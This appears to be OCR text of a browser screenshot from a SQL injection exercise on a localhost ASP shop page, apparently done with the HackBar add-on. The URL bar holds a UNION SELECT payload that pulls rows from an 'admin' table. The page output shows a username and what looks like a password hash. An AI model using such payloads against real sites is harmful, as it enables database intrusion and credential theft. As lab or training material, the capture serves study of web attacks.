 最常访问 视频 电影 动漫 购物 交通 工作 百度 网络 旅游 火狐官方站点 电影收藏 其他 教程 移动设备上的书签
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,admin.*,34,35 from admin where id  = 3 -
Split URL +
Execute
Enable Post data Enable Referrer
产品型号: 颜色 名称 规格: 产品简介:
3 15
gh0stkey 17
3 13 23
33fce0f850b00768 18
0 19